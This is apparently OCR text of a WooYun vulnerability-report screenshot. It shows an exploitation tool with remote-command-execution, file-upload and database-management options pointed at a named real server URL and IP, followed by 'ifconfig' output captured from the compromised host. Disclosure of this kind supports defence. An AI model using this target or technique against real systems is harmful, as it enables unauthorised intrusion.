 目标地址： http://115.28.32.72:9000/superadmin/adminLogin.action?isAgent=null&agentUser=null
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:16:3E:02:01:CF
inet addr:10.144.38.146 Bcast:10.144.47.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23703672 errors:0 dropped:0 overruns:0 frame:0
TX packets:9227 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1395036312 (1.2 GiB) TX bytes:388350 (379.2 KiB)
eth1 Link encap:Ethernet HWaddr 00:16:3E:02:01:D0
inet addr:115.28.32.72 Bcast:115.28.35.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:484193674 errors:0 dropped:0 overruns:0 frame:0
TX packets:4579214 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:30877515464 (28.7 GiB) TX bytes:728308143 (694.5 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:13880197 errors:0 dropped:0 overruns:0 frame:0
TX packets:13880197 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4761410215 (4.4 GiB) TX bytes:4761410215 (4.4 GiB)
www.wooyun.org